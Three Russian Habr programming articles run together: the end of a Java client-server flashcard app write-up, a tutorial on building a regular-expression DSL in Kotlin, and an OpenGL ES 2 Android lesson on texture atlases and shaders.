sqldb.AddWord(str_user[1], str_user[2], str_user[3]);
}
```
В функции AddWord все понятно. В sqldb передаются данные карточки и заносятся в БД с помощью метода AddWord. Метод Split получает на вход строку отправленную клиентом и строку разделитель, она была написана, потому что стандартная функция split класса String работала не правильно, я так и не разобрался почему.
```
public void TransferWord(String str) throws SQLException, IOException {
String [] user_str = Split(str, "(!!)");
for(int i = 0; i < user_str.length; i++) {
System.out.println("user_str: " + user_str[i]);
}
if(sqldb.CountSQL() == 0) {
In("0");
return;
}
int begin = new Integer(Out());
System.out.println("Loading Words...");
String [] data;
if(user_str[1].equals("(--)"))
data = sqldb.AllWords();
else
data = sqldb.Find(user_str[1]);
read_amount_words = (data.length - begin > 100 ? 100 : data.length - begin);
In(Integer.toString(read_amount_words));
for(int i = begin; i < begin + ((data.length - begin) > 100 ? 100 : data.length); i++) {
System.out.println("i = " + i + ", data.length = " + data.length);
if(i == data.length)
break;
String [] str_data = Split(data[i], "(!!)");
for(int j = 0; j < str_data.length; j++)
System.out.println("str_data: " + str_data[j]);
In(str_data[0]);
In(str_data[1]);
In(str_data[2]);
In(str_data[3]);
}
}
```
Функция TransferWord передает данные клиенту. Первое, что делает функция, это проверяет строку поиска, если пользователь не пользовался поиском, то функция возвращает все слова, иначе только те, которые содержат данную подстроку. После этого проверяется сколько слов было передано и сколько осталось, если в БД осталось больше 100 слов, то передаются следующее 100 слов с отметки, на которой закончилась предыдущая передача, иначе передается остаток.
```
public class Server {
static final int PORT = 8080;
static public void main(String[] args) throws IOException {
ServerSocket s = new ServerSocket(PORT);
System.out.println("Server Started");
try {
while(true) {
Socket socket = s.accept();
try {
System.out.println("Client Connection");
new ServerOneJabber(socket);
} catch(IOException e) {
socket.close();
}
}
} catch(SQLException e) {
System.out.println(e);
} finally {
s.close();
}
}
}
```
В классе Server содержится метод main, и если к серверному приложению подключается клиент, то создается класс ServerOneJabber в новом потоке.
### Заключение
Вот и подошла к завершению данная статья. Теперь, после написания данной программы, я могу учить английские слова, когда сижу на парах, где-нибудь в очереди или же дома. Надеюсь это статья окажется для кого-нибудь полезной, старался описать все как можно подробнее, но это у меня всегда плохо получалось. Спасибо за внимание и потраченное время. | https://habr.com/ru/post/303064/ | null | ru | null |
# DSL для регулярных выражений на Kotlin

Всем привет!
Эта статья про реализацию одного конкретного DSL ([domain specific language](https://www.wikiwand.com/en/Domain-specific_language), предметно-ориентированный язык) для регулярных выражений средствами Kotlin, но при этом она вполне может дать общее представление, о том, как написать свой DSL на Kotlin и что *обычно* будет делать "под капотом" любой другой DSL, использующий те же возможности языка.
Многие уже используют Kotlin или хотя бы пробовали это делать, да и остальные вполне могли слышать о том, что Kotlin располагает к написанию изящных DSL, чему есть блестящие примеры — [Anko](https://github.com/Kotlin/anko) и [kotlinx.html](https://github.com/Kotlin/kotlinx.html).
Конечно же, для регулярных выражений подобное [уже делали](https://habrahabr.ru/post/308882/) (и ещё: [на Java](https://github.com/chrba/regex), [на Scala](http://imaginatio.github.io/REL/), [на C#](http://osherove.com/blog/2008/5/6/introducing-linq-to-regex.html) — реализаций много, похоже, это распространённое развлечение). Но если хочется попрактиковаться или попробовать DSL-ориентированные языковые возможности Kotlin, то добро пожаловать под кат.
Как обычно выглядит DSL, написанный на Kotlin?
----------------------------------------------

*В худшем случае, наверное, так.*
Большинство DSL на Java предлагают использовать цепочки вызовов для своих конструкций, как в этом примере Java Regex DSL:
```
Regex regex = RegexBuilder.create()
.group("#timestamp")
.number("#hour").constant(":")
.number("#min").constant(":")
.number("#secs").constant(":")
.number("#ms")
.end()
.build();
```
Мы могли бы использовать этот подход, но он имеет ряд неудобств, среди которых можно сразу отметить два:
* неудобная реализация вложенных конструкций (`group` и `end` выше), из-за которых придётся ещё и воевать с форматтером, да и банальной проверки соответствия открывающих и закрывающих элементов нет, можно написать лишний `.end()`;
* плохие возможности для динамического формирования выражения: если мы хотим выполнить произвольный код перед добавлением очередной части в запрос — например, проверить условие — нам нужно будет разрывать цепочку вызовов и хранить частично созданное выражение в переменной.
С этими недостатками в Kotlin можно справиться, если реализовать DSL в стиле [Type-Safe Groovy-Style Builder](https://kotlinlang.org/docs/reference/type-safe-builders.html) (при объяснении технических деталей эта статья будет во многом повторять страницу документации по ссылке). Тогда выглядеть код на нём будет подобно этому примеру Anko:
**Показать код**
```
verticalLayout {
val name = editText()
button("Say Hello") {
onClick { toast("Hello, ${name.text}!") }
}
}
```
Или этому примеру kotlinx.html:
**Показать код**
```
html {
body {
div {
a("http://kotlinlang.org") {
target = ATarget.blank
+"Main site"
}
}
}
}
```
Забегая вперёд, скажу, что получившийся язык будет выглядеть примерно так:
**Показать код:**
```
val r = regex {
group("prefix") {
literally("+")
oneOrMore { digit(); letter() }
}
3 times { digit() }
literally(";")
matchGroup("prefix")
}
```
Приступим
---------

```
class RegexContext { }
fun regex(block: RegexContext.() -> Unit): Regex { throw NotImplementedError() }
```
Что тут написано? Функция `regex` возвращает построенный [`объект Regex`](https://kotlinlang.org/api/latest/jvm/stdlib/kotlin.text/-regex/) и принимает единственный аргумент — другую функцию типа `RegexContext.() -> Unit`. Если вы уже хорошо знакомы с Kotlin, смело пропустите пару абзацев, объясняющих, что это.
[Типы функций](https://kotlinlang.org/docs/reference/lambdas.html#function-types) в Kotlin записываются как-то так: `(Int, String) -> Boolean` — это предикат двух аргументов — или так: `SomeType.(Int) -> Unit` — это [функция, возвращающая Unit](https://kotlinlang.org/docs/reference/functions.html#unit-returning-functions) (аналог void-функции), и кроме аргумента `Int` принимающая ещё и [receiver](https://kotlinlang.org/docs/reference/lambdas.html#function-literals-with-receiver) типа `SomeType`.
Функции, принимающие receiver, нам здорово помогают строить DSL благодаря тому, что можно передать в качестве аргумента такого типа лямбда-выражение, и у него появится неявный `this`, имеющий такой же тип, как receiver. Простой пример — библиотечная функция `with`:
```
fun with(t: T, block: T.() -> R): R = t.block()
// вызывает block со своим первым аргументом в качестве receiver
// передавая лямбду последним аргументом, можно писать её за скобками
with(ArrayList()) {
for(i in 1..10) { add(i) } // вызов add с неявным использованием receiver
println(this) // явное обращение к this -- это ArrayList
}
```
Отлично, теперь мы можем вызывать `regex { ... }` и внутри фигурных скобок работать с неким экземпляром `RegexContext`, как будто это `this`. Осталась самая малость — реализовать члены `RegexContext`. :)
Зачем нужен RegexContext?
-------------------------
Давайте составлять регулярное выражение по частям — каждый statement нашего DSL просто будет дописывать в недостроенное выражение очередную часть. Эти части и будет хранить `RegexContext`.
```
class RegexContext {
internal val regexParts = mutableListOf() // уже добавленные части
private fun addPart(part: String) { // эту функцию будем вызывать в других
regexParts.append(part)
}
}
```
Соответственно, функция `regex {...}` теперь будет выглядеть следующим образом:
```
fun regex(block: RegexContext.() -> Unit): Regex {
val context = RegexContext()
context.block() // вызываем block, который что-то сделает с context
val pattern = context.regexParts.toString()
return Regex(pattern) // компилируем собранный из частей паттерн-строку в Regex
}
```
Далее реализуем функции `RegexContext`, добавляющие разные части в регулярное выражение.
Следующие функции, если явно не сказано обратного, тоже расположены в теле класса.
Всё очень просто
----------------

*Так ведь?*
```
fun anyChar(s: String) = addPart(".")
```
Этот вызов просто добавляет в выражение точку, которой обозначается подвыражение, соответствующее любому одиночному символу.
Аналогично реализуем функции `digit()`, `letter()`, `alphaNumeric()`, `whitespace()`, `wordBoundary()`, `wordCharacter()` и даже `startOfString()` и `endOfString()` — все они выглядят примерно одинаково.
**А именно:**
```
fun digit() = addPart("\\d")
fun letter() = addPart("[[:alpha:]]")
fun alphaNumeric() = addPart("[A-Za-z0-9]")
fun whitespace() = addPart("\\s")
fun wordBoundary() = addPart("\\b")
fun wordCharacter() = addPart("\\w")
fun startOfString() = addPart("^")
fun endOfString() = addPart("$")
```
А вот для добавления произвольной строки в регулярное выражение придётся её сначала преобразовать, чтобы присутствующие в строке символы не интерпретировались как служебные. Самый простой способ это сделать — с помощью функции [Regex.escape(...)](https://kotlinlang.org/api/latest/jvm/stdlib/kotlin.text/-regex/escape.html):
```
fun literally(s: String) = addPart(Regex.escape(s))
```
Например, `literally(".:[test]:.")` добавит в выражение часть `\Q.:[test]:.\E`.
Идём глубже
-----------
Что насчёт квантификаторов? Очевидное наблюдение: квантификатор навешивается на подвыражение, которое само по себе тоже валидный регекс. Давайте добавим немного вложенности!

Мы хотим вложенным блоком кода в фигурных скобках задавать подвыражение квантификатора, примерно так:
```
val r = regex {
oneOrMore {
optional { anyChar() }
literally("-")
}
literally(";")
}
```
Делать мы это будем с помощью функций `RegexContext`, которые ведут себя почти так же, как `regex {...}`, но сами используют построенное подвыражение. Добавим сначала вспомогательные функции:
```
private fun addWithModifier(s: String, modifier: String) {
addPart("(?:$s)$modifier") // добавляет non-capturing group с модификатором
}
private fun pattern(block: RegexContext.() -> Unit): String {
// на самом деле немного иначе -- сюда мы ещё вернёмся
val innerContext = RegexContext()
innerContext.block() // block запускается на другом RegexContext
return innerContext.regexParts.toString() // мы берём созданный им паттерн
}
```
И потом используем их для реализации наших "квантификаторов":
```
fun optional(block: RegexContext.() -> Unit) = addWithModifier(pattern(block), "?")
fun oneOrMore(block: RegexContext.() -> Unit) = addWithModifier(pattern(block), "+")
```
**И так далее (плюс, функции, позволяющие не заворачивать literally в лямбду**
```
fun oneOrMore(block: RegexContext.() -> Unit) = addWithModifier(pattern(block), "+")
fun oneOrMore(s: String) = oneOrMore { literally(s) }
fun optional(block: RegexContext.() -> Unit) = addWithModifier(pattern(block), "?")
fun optional(s: String) = optional { literally(s) }
fun zeroOrMore(block: RegexContext.() -> Unit) = addWithModifier(pattern(block), "*")
fun zeroOrMore(s: String) = zeroOrMore { literally(s) }
```
Ещё в регексах есть возможность задавать количество ожидаемых вхождений точно или с помощью диапазона. Мы себе такое тоже хотим, правда? А ещё это хороший повод применить [инфиксные функции](https://kotlinlang.org/docs/reference/functions.html#infix-notation) — функции двух аргументов, один из которых — receiver. Вызовы таких функций будут выглядеть следующим образом:
```
val r = regex {
3 times { anyChar() }
2 timesOrMore { whitespace() }
3..5 times { literally("x") } // 3..5 -- это IntRange
}
```
А сами функции объявим так:
```
infix fun Int.times(block: RegexContext.() -> Unit) = addWithModifier(pattern(block), "{$this}")
infix fun IntRange.times(block: RegexContext.() -> Unit) =
addWithModifier(pattern(block), "{${first},${last}}")
```
**И все вместе, опять с функциями для строк-литералов:**
```
infix fun Int.times(block: RegexContext.() -> Unit) = addWithModifier(pattern(block), "{$this}")
infix fun Int.times(s: String) = this times { literally(s) }
infix fun IntRange.times(block: RegexContext.() -> Unit) =
addWithModifier(pattern(block), "{${first},${last}}")
infix fun IntRange.times(s: String) = this times { literally(s) }
infix fun Int.timesOrMore(block: RegexContext.() -> Unit) =
addWithModifier(pattern(block), "{$this,}")
infix fun Int.timesOrMore(s: String) = this timesOrMore { literally(s) }
infix fun Int.timesOrLess(block: RegexContext.() -> Unit) =
addWithModifier(pattern(block), "{0,$this}")
infix fun Int.timesOrLess(s: String) = this timesOrLess { literally(s) }
```
Сгруппируйтесь!
---------------
Инструмент для работы с регексами не может таковым называться, если не поддерживает группы, поэтому давайте их поддерживать, например, в таком виде:
```
val r = regex {
anyChar()
val separator = group { literally("+"); digit() } // возвращает индекс группы
anyChar()
matchGroup(separator) // использует индекс группы
anyChar()
}
```
Однако группы вносят новую сложность в структуру регекса: они нумеруются "насквозь" слева направо, игнорируя вложенность подвыражений. А значит, нельзя считать вызовы `group {...}` независимыми друг от друга, и даже больше: все наши вложенные подвыражения теперь тоже друг с другом связаны.
Чтобы поддерживать нумерацию групп, слегка изменим `RegexContext`: теперь он будет помнить, сколько групп в нём уже есть:
```
class RegexContext(var lastGroup: Int = 0) { ... }
```
И, чтобы наши вложенные контексты знали, сколько групп было до них и сообщали, сколько добавилось внутри них, изменим функцию `pattern(...)`:
```
private fun pattern(block: RegexContext.() -> Unit): String {
val innerContext = RegexContext(lastGroup) // передаём внутрь
innerContext.block()
lastGroup = innerContext.lastGroup // обновляем количество групп снаружи
return innerContext.regexParts.toString()
}
```
Теперь нам ничего не мешает корректно реализовать `group`:
```
fun group(block: RegexContext.() -> Unit): Int {
val result = ++lastGroup
addPart("(${pattern(block)})")
return result
}
```
Случай именованных групп:
```
fun group(name: String, block: RegexContext.() -> Unit): Int {
val result = ++lastGroup
addPart("(?<$name>${pattern(block)})")
return result
}
```
И матчинг групп, как индексированных, так и именованных:
```
fun matchGroup(index: Int) = addPart("\\$index")
fun matchGroup(name: String) = addPart("\\k<$name>")
```
Что-то ещё?
-----------

Да! Мы чуть не забыли важную конструкцию регулярных выражений — альтернативы. Для литералов альтернативы реализуются тривиально:
```
fun anyOf(vararg terms: String) = addPart(terms.joinToString("|", "(?:", ")") { Regex.escape(it) })
// соберёт из terms одну строку с префиксом, суффиксом и разделителем,
// сначала применив к каждой Regex.escape(...)
```
Не сложнее реализация для вложенных выражений:
```
fun anyOf(vararg blocks: RegexContext.() -> Unit) =
addPart(blocks.joinToString("|", "(?:", ")") { pattern(it) })
```
**То же и для наборов символов:**
```
fun anyOf(vararg characters: Char) =
addPart(characters.joinToString("", "[", "]").replace("\\", "\\\\").replace("^", "\\^"))
fun anyOf(vararg ranges: CharRange) =
addPart(ranges.joinToString("", "[", "]") { "${it.first}-${it.last}" })
```
Но постойте, а что если мы хотим в одном и том же `anyOf(...)` использовать в качестве альтернатив разные вещи — например, и строку, и блок с кодом для вложенного подвыражения? Тут нас ждёт небольшое разочарование: в Kotlin нет union types (типов-объединений), и написать тип аргумента `String | RegexContext.() -> Unit | Char` мы не можем. Обойти это я смог только устрашающего вида костылями, которые всё равно не делают DSL лучше, поэтому решил оставить всё так, как написано выше — в конце концов, и `String`, и `Char` можно написать во вложенных подвыражениях, используя соответствующую перегрузку `anyOf {...}`.
**Страшные костыли*** Использовать `anyOf(vararg parts: Any)`, где `Any` — тип, которому принадлежит любой объект. Проверять, который из типов, соответственно, внутри, а в неосторожного пользователя, передавшего плохой аргумент, бросать `IllegalArgumentException`, чему он будет очень рад.
* Хардкор. В Kotlin класс может [переопределить оператор invoke()](https://kotlinlang.org/docs/reference/operator-overloading.html#binary-operations), и тогда объекты этого класса можно будет использовать как функции: `myObject(arg)`, и если оператор имеет несколько перегрузок, то и объект будет вести себя как несколько перегрузок функции. Затем можно попробовать каррировать функцию `anyOf(...)`, но, раз она имеет произвольное число аргументов, то мы не знаем, когда они закончатся — следовательно, каждое частичное применение должно отменять результат предыдущего и после этого применяться само, как будто его аргумент последний.
Если это аккуратно сделать, оно даже заработает, но мы неожиданно упрёмся в неприятный момент в грамматике Kotlin: в цепочке вызовов оператора `invoke` нельзя использовать подряд вызовы с фигурными скобками.
```
object anyOf {
operator fun invoke(s: String) = anyOf // настоящее тело опущено для краткости
operator fun invoke(r: RegexContext.() -> Unit) = anyOf
}
anyOf("a")("b")("c") // так можно
anyOf("123") { anyChar() } { digit() } // а вот так нельзя!
anyOf("123")({ anyChar() })({ digit() }) // можно так
((anyOf("123")) { anyChar() }) { digit() } // или так
```
Ну, и нужно оно нам такое?
Кроме этого, неплохо было бы переиспользовать регулярные выражения, как построенные нашим DSL, так и пришедшие к нам откуда-то ещё. Сделать это несложно, главное — не забыть про нумерацию групп. Из регекса можно вытащить количество его групп: `Pattern.compile(pattern).matcher("").groupCount()`, и остаётся только реализовать соответствующую функцию `RegexContext`:
```
fun include(regex: Regex) {
val pattern = regex.pattern
addPart(pattern)
lastGroup += Pattern.compile(pattern).matcher("").groupCount()
}
```
И на этом, пожалуй, обязательные фичи заканчиваются.
Заключение
----------
Спасибо, что дочитали до конца! Что у нас получилось? Вполне жизнеспособный DSL для регексов, которым можно пользоваться:
```
fun RegexContext.byte() = anyOf({ literally("25"); anyOf('0'..'5') },
{ literally("2"); anyOf('0'..'4'); digit() },
{ anyOf("0", "1", ""); digit(); optional { digit() } })
val r = regex {
3 times { byte(); literally(".") }
byte()
}
```
*(Вопрос: для чего этот регекс? Правда же, он простой?)*
Ещё достоинства:
* Сложно поломать регекс: даже скобки руками писать не надо, если код компилируется и группы правильные, то и регекс валидный.
* Получается наглядно формировать регекс динамически: это делает живой код с любыми валидными конструкциями вроде условий, циклов и вызовов сторонних функций.
* Если вы используете индексированные группы, то индекс группе назначается динамически, и даже изменение большого регекса, написанного на DSL, не поломает индексы групп.
* Расширяемость и переиспользуемость: можно в своём коде написать любую функцию-расширение, подобную `byte()` выше, и использовать её как составную часть в регексах — `russianLetter()`, `ipAddress()`, `time()`...
Что не получилось:
* Угловато выглядит `anyOf(...)`, не удалось добиться лучшего.
* Плотность записи сильно уступает традиционной форме, регекс в полэкрана длиной превращается в блок в полэкрана высотой. Зато, наверное, читаемо.
Исходники, тесты и готовая к добавлению в проект зависимость — в [репозитории на Github](https://github.com/h0tk3y/regex-dsl/).
Что вы думаете по поводу предметно-ориентированных языков для регулярных выражений? Пользовались ли хоть раз? А другими DSL?
Буду рад обсудить всё, что прозвучало.
Удачи! | https://habr.com/ru/post/312776/ | null | ru | null |
# Изучаем OpenGL ES2 для Android Урок №4. Текстуры
**Перед тем как начать**
» Если вы новичок в OpenGL ES, рекомендую сначала изучить предыдущие 3 урока: [раз](http://androidalwaysdream.blogspot.com/2016/03/opengl-es-2-android-1-opengl.html) / [два](http://androidalwaysdream.blogspot.com/2016/07/opengl-es-2-android-2.html) / [три](http://androidalwaysdream.blogspot.com/2016/08/opengl-es-2-android-3.html)
» Основы кода, используемого в этой статье, взяты [отсюда](http://startandroid.ru/ru/uroki/vse-uroki-spiskom/406-urok-175-opengl-tekstury.html) и [отсюда](http://andmonahov.blogspot.com/2012/10/opengl-es-20_13.html).
Результатом данного урока будет дельфин прыгающий над поверхностью моря.

### Немного о текстурах
Текстура — это растровое изображение, которое накладывается на поверхность полигональной модели для придания ей цвета, окраски или иллюзии рельефа. Использование текстур можно легко представить себе как рисунок на поверхности скульптурного изображения.

Использование текстур также позволяет воспроизвести малые детали поверхности, создание которых полигонами оказалось бы чрезмерно ресурсоёмким. Например, шрамы на коже, складки на одежде, мелкие камни и прочие предметы на поверхности стен и почвы.
Качество текстурированной поверхности определяется текселями — количеством пикселей на минимальную единицу текстуры. Так как сама по себе текстура является изображением, разрешение текстуры и её формат играют большую роль, которая впоследствии сказывается на быстродействии и качестве графики в приложении.
### Текстурные координаты
В OpenGL координаты текстур задают обычно в координатах (s, t) или (u,v) вместо (х, у). (s, t) представляет собой тексель текстуры, которая затем преобразуется в многоугольник.
В большинстве компьютерных координатных систем отображения, ось Y направлена вниз, а Х – вправо, поэтому верхний левый угол соответствует изображению в точке (0, 0).

Надо помнить, что у некоторых андроид системах память будет работать только с текстурами, стороны которых кратны 2 в степени n. Поэтому нужно стремиться, чтобы атлас с текстурами был соответствующих размеров в пикселях, например, 512х512 или 1024х512. Также, если вы не будете использовать POT текстуру (POT – Power Of Two, то есть степень двойки), вы не сможете применить тайлинг или автоматическую генерацию мипмапов. В данном случае под тайлингом понимается многократное повторение одной текстуры. Помните, правый нижний угол всегда имеет координаты (1,1), даже если ширина в два раза больше высоты. Это называется нормализованными координатами.
В приложениях нередко используется множество маленьких текстур, причём переключение с одной текстуры на другую является относительно медленным процессом. Поэтому в подобных ситуациях бывает целесообразно применение одного большого изображения вместо множества маленьких. Такое изображение называют текстурный атлас (англ. Texture atlas). Под-текстуры отображаются на объект, используя UV-преобразование, при этом координаты в атласе задают, какую часть изображения нужно использовать.
Так как в нашем приложении есть три текстуры (небо, море и дельфин), они объединены в один атлас размером 1024х1024 формата png.

Как вы видите, я добавил еще одно изображение дельфина (в правом нижнем углу). Потом можно поиграться, и подключить его вместо того, что слева. Данный атлас сделан очень плохо, так как осталось много свободного места. Существуют алгоритмы и программы, которые позволяют упаковать изображения оптимальным образом. Например, как на фото.
Вес (размер занимаемой памяти) текстуры можно определить таким способом: байт умножить на пиксель высоты и пиксель ширины, таким образом 32-битная текстура размера 1024 на 1024 занимает 4\*1024\*1024 = 4’194’304 байт.
16-битная текстура 1024 на 1024 займет уже только 2Мб, так что стоит подумать – стоит ли использовать 32-битные изображения или нет.
Существует аппаратное сжатие текстур, которое обычно позволяет в четыре раза уменьшить вес текстур. Однако, сейчас эти вопросы не главные, просто попутная информация к размышлению.
В данном уроке будем использовать только метод GL\_TEXTURE\_2D, который позволяет надеть текстуру на плоскость (есть еще GL\_TEXTURE\_CUBE\_MAP, который работает с текстурой развернутого куба, состоящей из 6-ти квадратов).
### Как надеть текстуру?
Прежде чем надевать, выясним на что.

Один прямоугольник (состоящий из двух треугольников) будет лежать в плоскости х0у, на него наденем текстуру неба. Для этого в методе private void prepareData() класса OpenGLRenderer создадим массив координат float[] vertices, куда занесем координаты не только треугольников, но и координаты соответствующей текстуры.
```
//coordinates for sky
-2, 4, 0, 0, 0,
-2, 0, 0, 0, 0.5f,
2, 4, 0, 0.5f, 0,
2, 0, 0, 0.5f, 0.5f,
```
Первые три числа строки — координаты левого верхнего угла неба (-2, 4, 0), следующие два числа – координаты точки текселя (0,0), которые соответствуют нашей вершине треугольника. Обратите внимание на вторую точку (вторая строка), которая совпадает с левым нижним краем неба (-2, 0, 0), для нее координаты точки текселя (0, 0.5f), т.е. s = 0 (левый край текселя), а t = 0.5, так как текстура неба занимает по вертикали только половину текселя. Потом задаем третью точку (верхний правый край неба) и четвертую точку, чтобы нарисовать два треугольника методом GL\_TRIANGLE\_STRIP (смотри предыдущий урок).
Вторую плоскость (море) я сначала решил сделать перпендикулярно первой (небу), но потом несколько увеличил угол, понизив переднюю кромку моря для красоты фронтального вида на устройстве.
```
//coordinates for sea
-2, 0, 0, 0.5f, 0,
-2, -1, 2, 0.5f, 0.5f,
2, 0, 0, 1, 0,
2,-1, 2, 1, 0.5f,
```
Обратите внимание, как изменились координаты, вырезающие нам из атласа море. Изображение дельфина я разместил на плоскость, которая параллельна небу и сдвинута на нас по оси 0Z на 0,5 единиц.
```
//coordinates for dolphin
-1, 1, 0.5f, 0, 0.5f,
-1, -1, 0.5f, 0, 1,
1, 1, 0.5f, 0.5f, 0.5f,
1, -1, 0.5f, 0.5f, 1,
```
Если возникнет желание поменять дельфина на другого, то это нужно сделать именно здесь. Итак, мы прошли первый шаг и сделали соответствие между вершинами треугольников и точками текселя.
### Второй шаг или, как загружаются текстуры
Прежде, чем описать загрузку текстур, нужно разобраться с таким понятием, как текстурный слот. Именно к нему мы подключаем текстуру, с помощью его можем производить с ней разные манипуляции и менять её параметры.
Выбрать текущий слот для работы можно так:
```
GLES20.glActiveTexture(GLES20.GL_TEXTUREx);
```
где GLES20.GL\_TEXTUREx – номер выбранного слота, например GLES20.GL\_TEXTURE0,
константы прописаны для 32 текстур (последняя GL\_TEXTURE31).
Для подключения текстуры к слоту используется процедура
```
GLES20.glBindTexture(GLES20.GL_TEXTURE_2D, texture_id);
```
Где: первый параметр – тип текстуры, второй – ссылка на текстуру.
Эта процедура прикрепляет текстуру к текущему слоту, который был выбран до этого процедурой GLES20.glActiveTexture().
То есть для того чтобы прикрепить текстуру к определенному слоту нужно вызвать две процедуры:
```
GLES20.glActiveTexture(Номер_Слота);
GLES20.glBindTexture(GLES20.GL_TEXTURE_2D, ссылка_на_текстуру);
```
Важно помнить, что нельзя подключить одну текстуру одновременно к нескольким слотам. Если вы ее переключили на другой слот и не установили текстуру для слота, к которому она была подключена ранее, то попытка прочесть скорей всего приведет к падению приложения.
Как только мы поместили наш графический файл texture.png в папку ресурсов проекта drawable, система автоматически присвоила ему номер id (идентификатор ресурса — это целое число, которое является ссылкой на данный ресурс). Идентификаторы ресурсов хранятся в файле R.java.
В классе TextureUtils есть метод loadTexture. Этот метод принимает на вход id ресурса картинки, а на выходе возвращает id созданного объекта текстуры, который будет содержать в себе эту картинку.
Итак, вначале передаем в качестве аргументов контекст и идентификатор ресурса графического файла public static int loadTexture(Context context, int resourceId) {
Потом создаем пустой массив из одного элемента. В этот массив OpenGL ES запишет свободный номер текстуры, который называют именем текстуры textureIds
```
final int[] textureIds = new int[1];
```
Потом генерируем свободное имя текстуры, которое будет записано в textureIds[0]
glGenTextures(1, textureIds, 0);
Первый параметр определяет, как много объектов текстур мы хотим создать. Обычно создаем всего одну. Следующий параметр — имя текстуры, куда OpenGL ES будет записывать id сгенерированных объектов текстур. Последний параметр просто сообщает OpenGL ES, с какой точки массива нужно начинать записывать id.
Проверяем, если ничего не записано, то возвращаем ноль.
```
if (textureIds[0] == 0) {
return 0;
}
```
Флаг inScaled включен по умолчанию и должен быть выключен, если нам нужна не масштабируемая версия растрового изображения.
```
final BitmapFactory.Options options = new BitmapFactory.Options();
options.inScaled = false;
```
Загружаем картинку в Bitmap из ресурса
```
final Bitmap bitmap = BitmapFactory.decodeResource(
context.getResources(), resourceId, options);
```
Объект текстуры по-прежнему пуст. Это значит, что у него по-прежнему нет никаких графических данных. Загрузим наше растровое изображение. Для этого нам необходимо сначала привязать текстуру. В OpenGL ES под привязкой чего-либо понимается, что мы хотим, чтобы OpenGL ES использовал данный конкретный объект для всех последующих вызовов до тех пор, пока мы снова не изменим привязку. В данном случае мы хотим привязать текстуру объекта. Для этого мы используем метод glBindTexture(). Как только привяжем текстуру, сможем управлять ее свойствами, такими как данные об изображении.
Выбираем активный слот текстуры
```
glActiveTexture(GL_TEXTURE0);
```
Делаем текстуру с именем textureIds[0] текущей
```
glBindTexture(GL_TEXTURE_2D, textureIds[0]);
```
Создаем прозрачность текстуры. Если не написать эти две строки, наш дельфин будет на черном непрозрачном фоне, как на скриншоте выше.
```
GLES20.glBlendFunc(GLES20.GL_SRC_ALPHA, GLES20.GL_ONE_MINUS_SRC_ALPHA);
GLES20.glEnable(GLES20.GL_BLEND);
```
Есть еще одна деталь, которую нам необходимо определить перед тем, как мы сможем использовать объект текстуры. Она связана с тем, что наш треугольник может занимать больше или меньше пикселов на экране по сравнению с тем, сколько пикселов есть в обозначенной зоне текстуры. Например, на экране мы можем использовать гораздо больше пикселов по сравнению с тем, что перенесли из зоны текстуры. Естественно, может быть и наоборот: мы используем меньше пикселов на экране, чем на выделенной зоне текстуры. Первый случай называется магнификацией, а второй — минификацией. В каждом из них нам необходимо сообщить OpenGL ES, как нужно увеличивать или уменьшать текстуру. В терминологии OpenGL ES соответствующие механизмы называются фильтрами минификации и магнификации. Эти фильтры являются свойствами объекта текстуры, как и сами данные изображения. Чтобы их установить, необходимо сначала проверить, привязан ли объект текстуры с помощью glBindTexture(). Если это так, устанавливаем их следующим образом:
```
GLES20.glTexParameteri(GLES20.GL_TEXTURE_2D, GLES20.GL_TEXTURE_MIN_FILTER, GLES20.GL_LINEAR);
GLES20.glTexParameteri(GLES20.GL_TEXTURE_2D, GLES20.GL_TEXTURE_MAG_FILTER, GLES20.GL_LINEAR);
```
О влиянии фильтров на изображение можно почитать [здесь](http://www.learnopengles.com/tag/mipmap/).
Переписываем Bitmap в память видеокарты
```
GLUtils.texImage2D(GLES20.GL_TEXTURE_2D, 0, bitmap, 0);
```
Удаляем Bitmap из памяти, т.к. картинка уже переписана в видеопамять
```
bitmap.recycle();
```
И напоследок снова вызываем метод glBindTexture, в котором в слот текстуры GL\_TEXTURE\_2D передаем 0. Тем самым, мы отвязываем наш объект текстуры от этого слота.
```
glBindTexture(GL_TEXTURE_2D, 0);
return textureIds[0];
```
Еще раз, мы сначала разместили объект текстуры в слот GL\_TEXTURE\_2D,
```
glBindTexture(GL_TEXTURE_2D, textureIds[0]);
```
потом выполнили все операции с ним, затем освободили слот. В результате объект текстуры у нас теперь настроен, готов к работе, и не привязан ни к какому слоту текстур.
### Доступ к текстурам из шейдера
В предыдущих уроках мы писали шейдеры в самом теле программы в виде объектов строки. Удобно вынести их в отдельный ресурс, как предложено [тут](http://startandroid.ru/ru/uroki/vse-uroki-spiskom/406-urok-175-opengl-tekstury.html). Таки образом, в папке проекта res создается папка raw, в которую закладываются два файла vertex\_shader.glsl и fragment\_shader.glsl. Вот их содержимое
vertex\_shader.glsl
```
attribute vec4 a_Position;
uniform mat4 u_Matrix;
attribute vec2 a_Texture;
varying vec2 v_Texture;
void main()
{
gl_Position = u_Matrix * a_Position;
v_Texture = a_Texture;
}
```
Здесь мы, как и ранее, вычисляем итоговые координаты (gl\_Position) для каждой вершины с помощью матрицы. А в атрибут a\_Texture у нас приходят данные по координатам текстуры, которые мы сразу пишем в varying переменную v\_Texture. Это позволит нам в фрагментном шейдере получить интерполированные данные по координатам текстуры.
fragment\_shader.glsl
```
precision mediump float;
uniform sampler2D u_TextureUnit;
varying vec2 v_Texture;
void main()
{
gl_FragColor = texture2D(u_TextureUnit, v_Texture);
}
```
Вначале устанавливаем среднюю точность расчетов
```
precision mediump float;
```
В GLSL существует специальный тип униформы, который называется sampler2D. Сэмплеры можно объявлять только во фрагментном шейдере
```
uniform sampler2D u_TextureUnit;
```
В нем у нас есть uniform переменная u\_TextureUnit, в которую мы получаем номер слота тектуры, в котором находится нужная нам текстура. Обратите внимание на тип переменной. Напомню, что из приложения мы в эту переменную передавали 0, как integer. Т.е. переданное в шейдер число (а нашем случае 0) указывает на какой слот текстуры смотреть.
В varying переменную v\_Texture приходят интерполированные координаты текстуры из вершинного шейдера. И шейдер знает, какую точку текстуры надо отобразить в текущей точке треугольника.
Осталось использовать координаты текстуры и саму текстуру, чтобы получить итоговый фрагмент. Это выполнит метод texture2D, и в gl\_FragColor мы получим цвет нужной точки из текстуры.
Исходники скачиваем [отсюда](https://github.com/AlwaysDream). Удачи вам и всего хорошего!
Основные источники:
» [www.opengl.org/sdk/docs/](https://www.opengl.org/sdk/docs/)
» [startandroid.ru](http://startandroid.ru/ru/uroki/vse-uroki-spiskom/406-urok-175-opengl-tekstury.html)
» [andmonahov.blogspot.com](http://andmonahov.blogspot.com/2012/10/opengl-es-20_13.html)
